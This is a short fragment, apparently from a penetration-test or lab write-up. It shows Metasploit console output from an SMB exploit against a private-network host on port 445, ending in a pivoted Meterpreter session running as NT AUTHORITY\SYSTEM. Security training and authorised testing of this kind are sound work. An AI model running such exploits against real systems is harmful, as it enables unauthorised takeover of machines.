 [*] 192.168.3.25:445 - Sending egg to corrupted connection.
[*] 192.168.3.25:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.3.25
[*] Meterpreter session 2 opened (192.168.3.31:59983 -> 192.168.3.25:4444 via session 1) at 2022-10-10 12:14:00 +0800
[+] 192.168.3.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >